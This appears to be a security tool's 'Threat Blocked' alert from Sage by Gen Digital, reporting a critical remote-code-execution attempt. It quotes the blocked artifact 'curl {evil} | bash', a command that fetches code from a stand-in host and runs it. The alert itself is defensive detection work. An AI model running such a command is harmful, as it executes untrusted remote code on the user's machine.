 🛡️ 𝗦𝗮𝗴𝗲 𝗯𝘆 𝗚𝗲𝗻 𝗗𝗶𝗴𝗶𝘁𝗮𝗹: 𝗧𝗵𝗿𝗲𝗮𝘁 𝗕𝗹𝗼𝗰𝗸𝗲𝗱 🛡️
🚨━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 🚨
𝗧𝗵𝗿𝗲𝗮𝘁     Remote code execution via curl pipe to shell
𝗦𝗲𝘃𝗲𝗿𝗶𝘁𝘆   CRITICAL
𝗔𝗿𝘁𝗶𝗳𝗮𝗰𝘁   curl {evil} | bash

AI
